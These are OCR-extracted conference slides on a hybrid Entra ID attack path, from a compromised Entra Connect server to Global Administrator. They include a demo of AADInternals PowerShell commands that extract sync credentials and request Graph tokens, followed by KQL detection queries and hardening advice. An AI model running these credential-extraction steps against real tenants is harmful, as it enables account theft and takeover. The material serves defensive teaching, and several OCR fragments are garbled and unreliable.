

## **Vulnerable cloud application**

- Target: Application with RoleManagement.ReadWrite.Directory
- Method used:
	- Use valid Entra Connector account
	- Take ownership of application
- Permissions gained:
	- Global Administrator

#### **The theory**



Crown icon created by Freepik

#### **The compromise formula**

- 1x Compromised on-prem system
- 1x (Wrong) Graph API permission granted
- = Full cloud compromise

(C) Microsoft Corporation. All rights reserved.

the latest PowerShell for new features and improvements! https://aka.ms/PSWindows

- Windows\system32> Set-ExecutionPolicy -ExecutionPolicy Bypass -Force
- 
- arch\AADInternals> ipmo .\AADInternals.psd1



- TROOPERS23 edition by @DrAzureAD (Nestori Syynimaa)
- arch\AADInternals> Set-ExecutionPolicy -ExecutionPolicy Bypass -Force
- ch\AADInternals> cd C:\Research\AADInternals
- ch\AADInternals> ipmo .\AADInternals.psd1^C
- rch\AADInternals> \$ExtractedCredentials = Get-AADIntSyncCredentials
- arch\AADInternals> \$ExtractedCredentials.AADUser
- 
- arch\AADInternals> \$ExtractedCredentials.AADUserPassword[0..4]

# POCIGTFO

- 
- arch\AADInternals> \$TenantId = "48315f62-774c-49c9-884b-34a8931b2b1f"
- arch\AADInternals> \$UserToMakeGlobalAdmin = "83c234f2-0208-458b-8224-9e1be4e556b0"
- ch\AADInternals> \$AADUserUPN = \$ExtractedCredentials.AADUser
- rch\AADInternals> \$AADUserPassword = \$ExtractedCredentials.AADUserPassword
- 
- 
- 
- - "https://graph.microsoft.com/.default offline access openid"
- 
- 
- 

- arch\AADInternals> \$connection = Invoke-RestMethod ^
	- 1ttps://login.microsoftonline.com/\$(\$TenantId)/oauth2/v2.0/token `
- 
- 
- 
- - Authorization = "Bearer \$(\$connection.access token)'

Bearer eyJ0eXAiOiJKV1QiLCJub25jZSI6Il96a2NPSW1Odk5YUnNCM2ozTl8zWDJXSFNtWnFY

- arch\AADInternals> #region Auto detect RoleManagement.ReadWrite.Directory application
- "ch\AADInternals> Write-Output "Auto detect RoleManagement.ReadWrite.Directory application"
- 
- rch\AADInternals> \$TenantApplications = Invoke-RestMethod -Headers \$AuthHeader -Uri "https://gr
- rch\AADInternals> Write-Output "Get all service principals"
- -

#### **ORWNEDAN** DCO 狃

ы



## **Detection Demo**

**OUT LOID TORBUT** 

**CONTRACTOR** COMPANY OR OVER 1

**A** recommitties

ifusun i

**Abilitin** 

Slides are boring

- MDE detects
	- Malicious PowerShell Cmdlet
	- System Service Discovery
	- Credential extraction



**Multi-stage incident involving Execution & ...** 

• Unusual sign-in pattern for Microsoft Entra Connector Account

• Anything other than "Microsoft Azure Active Directory Connect"

• Use UPN as identificator

UnifiedSignInLogs

where TimeGenerated >  $ago(1h)$ 

where UserPrincipalName startswith "Sync"

project-reorder TimeGenerated, Category, AppDisplayName, IPAddress, ConditionalAccessStatus, ConditionalAccessPolicies, ResultDescription  $\overline{4}$ 



- Unusual sign-in pattern for Microsoft Entra Connector Account
	- Anything other than "Microsoft Azure Active Directory Connect"
	- Use active role assignment as identification (UEBA)



• AuditLog

let DirectorySyncAdmins = (IdentityInfo where  $TimeGenerated > ago(14d)$ 

Ċ

where AssignedRoles contains "Directory Synchronization Accounts"

• Unusual action done by Directory Sync Account



- AuditLog
	- "Add service principal credentials" to high privileged application



- Audit log
	- High impact role assigned





## **Mitigation & Protection**

#### **Tier model**



#### **Enterprise access model**



<https://learn.microsoft.com/en-us/security/privileged-access-workstations/privileged-access-access-model>

- Protect your Microsoft Entra Connect server
- Establish the Enterprise access model
	- Use different accounts for control plane assets
	- Use a PAW/SAW to administrate those assets
	- Prevent sign-in on other planes for control plane accounts
- Examples for control plane assets
	- Domain Controller
	- Microsoft Entra Connect
	- PKI
	- Everything that can take over those assets (Backup, Hypervisor, etc.)

- Run PingCastle/Bloodhound to identify paths to you Entra Connect server
- Harden your Microsoft Entra Connect server
	- Apply the Microsoft Security Baseline
	- Deny NTLM on the Entra Connect server
	- Use LAPS for the built-in local administrator
	- Disable Soft and Hard Matching
- Have EDR on the machines
- Use Defender for Cloud Plan 2 with App Restriction

[https://learn.microsoft.com/en-us/azure/active-directory/hybrid/connect/how-to-connect-install-](https://learn.microsoft.com/en-us/azure/active-directory/hybrid/connect/how-to-connect-install-prerequisites#harden-your-azure-ad-connect-server)

- Regularly identify high risk apps and keep a list to monitor
- Monitor your workload identities sign-in patterns
- Use Conditional Access Policies
	- Block from unknown locations (limited mitigation)
	- Block access to Office, admin and high risk apps (limited mitigation)

• Audit Log

let DangerousAPIPermissions = dynamic({

• Detect assignment and consent of dangerous API permissions

